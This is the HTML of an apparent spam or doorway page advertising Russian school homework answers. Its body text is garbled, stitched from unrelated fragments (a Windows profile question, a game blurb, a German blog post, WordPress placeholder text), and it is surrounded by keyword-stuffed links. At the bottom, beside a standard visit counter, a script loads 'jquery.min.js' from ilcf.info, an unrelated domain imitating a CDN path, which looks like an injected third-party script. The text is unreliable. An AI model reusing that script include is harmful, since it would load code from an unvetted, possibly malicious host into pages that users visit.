

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-gdz-po-matematike-4-klass-fgos-1-chast-2013.html
body_size: 2882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по математике 4 класс фгос 1 часть 2013 - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по математике 4 класс фгос 1 часть 2013</h2>
                            </header>
                            <p>Онлайн решебник (гдз) по математике за 4 класс Петерсон часть 1,2 и 3 - Решатор! Наличие. Учебник по математике в третьем классе Моро fgos скачать - ЧАСТЬ 1 Читаем и скачиваем учебник. Поурочные планы (разработки) по математике в третьем классе Моро fgos скачать Скачиваю. ВПР 2018 по немецкому языку с ответами. Все варианты. 11 класс 2018 год. 1 часть, 2 часть. ГДЗ, решебники, ЕГЭ, ГИА, книги, обучение, русский язык, математика, физика, английский язык. Windows 7: convert domain user to local user. I decided to stop using Active Directory, and I wanted to retain the profile data, settings on each machine. 
We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Angekommen in Rottenburg-Oberndorf. Gepostet von admin am Mrz 9, 2015 in Allgemein 15.783 Kommentare. Seit dem 15. Februar sind wir nun in Rottenburg-Oberndorf. This is an example of a WordPress page, you could edit this to put information about yourself or your site so readers know where you are coming. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-gdz-9-klass-razumovskaya-137.html">Гдз 9 класс разумовская 137</a></li>
                                <li><a href="ym1-fiziki-volkenshteyn-reshebnik-2008.html">Физики волькенштейн решебник 2008</a></li>
                                <li><a href="ym1-megabotan-reshebnik-po-algebre-8-klass.html">Megabotan решебник по алгебре 8 класс</a></li>
                                <li><a href="ym1-gdz-informatika-rabochaya-tetrad-7-klass-l-l-bosova-a-yu-bosova.html">Гдз информатика рабочая тетрадь 7 класс л.л.босова а.ю.босова</a></li>
                                <li><a href="ym1-gdz-ot-putina-3-klass-literaturnoe-chtenie-kubasova-reshebnik.html">Гдз от путина 3 класс литературное чтение кубасова решебник</a></li>
                                <li><a href="ym1-geografiya-naselenie-i-hozyaysto-9-klass-uchebnik-dronov-skachat.html">География население и хозяйсто 9 класс учебник дронов скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ (решебник) по математике 4 класс Петерсон часть.</li>
<li>Скачиваем учебник по математике 3 класс 1 часть Моро ФГОС.</li>
<li>Скачиваем поурочные планы по математике моро 3 класс ФГОС.</li>
<li>ВПР 2018 по немецкому с ответами. Все варианты. 11 класс.</li>
<li>Все для школьников, студентов, учащихся, преподавателей.</li>
<li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-.html">8 клас гдз геометрія єршова голобородько крижановський</a></li>
                                            <li><a href="ym1-uchebnik-po-fizike-10-klass-belarus-2013.html">Учебник по физике 10 класс беларусь 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-angliskiy-reshebnik-9-klas-onlayn.html">Англиский решебник 9 клас онлайн</a></li>
                                            <li><a href="ym1-reshebnik-5-klass-russkiy-ladyzhenskaya.html">Решебник 5 класс русский ладыженская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-sochinenie-o-novoy-skazke.html">Сочинение о новой сказке</a></li>
                                            <li><a href="ym1-russkaya-banya-istoriya-i-tradicii-referat.html">Русская баня история и традиции реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-fizike-9-klass-peryshkin-gutnik-2016-drofa.html">Гдз по физике 9 класс пёрышкин гутник 2016 дрофа</a></li>
                                            <li><a href="ym1-skachat-uchebnik-s-resheniyami-vstupitelnyh-zadach-po-matematike-v-mgu-s-2000-2013-goda.html">Скачать учебник с решениями вступительных задач по математике в мгу с 2000-2013 года</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
